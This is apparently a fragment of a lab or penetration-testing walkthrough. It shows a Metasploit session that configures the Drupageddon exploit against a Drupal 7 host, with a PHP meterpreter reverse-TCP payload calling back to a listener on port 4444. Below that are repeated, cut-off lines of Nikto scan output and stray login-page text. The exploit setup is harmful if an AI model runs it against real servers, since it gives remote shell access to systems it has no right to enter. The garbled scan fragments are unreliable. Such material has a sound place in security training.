 msf6 > use exploit/multi/http/drupal_drupageddon
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > set rhost 192.168.122.184
rhost => 192.168.122.184
msf6 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.122.184 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.122.178 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
remaining)
non-forbidden or redirect HTT
non-forbidden or redirect HTT
in robots.txt returned a non-forbidden or redirect HTTP c
a non-forbidden or redirect HT
a non-forbidden or redirect
a non-forbidden or redirect
non-forbidden or redirect HTT
manually viewed.
at least Apache/2.4.12). Apac
TP methods, this may cause fal
se positives.
+ DEBUG HTTP verb may show server debugging information. See http://msdn.microso
ft.com/en-us/library/e8z01xdh%28VS.80%29.aspx for details.
+ OSVDB-3092: /web.config: ASP config file is accessible.
Request new
Log in